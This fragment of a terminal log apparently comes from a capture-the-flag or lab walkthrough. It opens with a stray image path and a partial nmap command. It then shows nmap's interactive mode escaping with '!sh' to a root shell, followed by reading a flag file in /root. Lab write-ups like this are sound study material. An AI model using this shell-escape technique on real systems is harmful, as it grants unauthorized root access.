 f --spoof "/usr/local/bin/pico -z hello.c" -sS -oN e.log example.com/24
nmap>
Bogus command -- press h <enter> for help
nmap> !
!
waiting to reap child : No child processes
nmap> !sh
!sh
# ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
# cd root
cd root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#